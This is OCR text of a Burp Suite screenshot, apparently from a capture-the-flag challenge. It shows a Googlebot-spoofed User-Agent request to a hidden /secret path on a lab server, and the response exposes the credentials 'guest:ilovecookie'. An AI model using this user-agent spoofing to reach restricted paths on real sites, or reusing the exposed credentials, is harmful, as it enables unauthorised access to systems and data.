 The JWT Algori
Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.1.1 - Temporary Project - Licensed to Zer0DayLab Crew
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Autorize Settings
1 × 2 × +
Send Cancel < > Target: http://13.229.145.129:30908 HTTP/1 ?
User-agent: Googl
Allow: /secret/
User-agent: *
Disallow: /
Request
Pretty Raw Hex \n
1 GET /secret HTTP/1.1
2 Host: 13.229.145.129:30908
3 Upgrade-Insecure-Requests : 1
4 User-Agent : Mozilla/5.0 AppleWebKit/537.36 (KHTML, like Gecko;
compatible; Googlebot/2.1; +http://www.google.com/bot.html)
Safari/537.36 [ip:66.249.69.84]
5 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
6 Accept-Encoding : gzip, deflate
7 Accept-Language : en-US,en;q=0.9
8 Connection : close
9
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server : Werkzeug/2.2.3 Python/3.7.17
3 Date : Mon, 09 Oct 2023 08:47:08 GMT
4 Content-Type : text/html; charset=utf-8
5 Content-Length : 17
6 Connection : close
7
8 guest:ilovecookie
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 5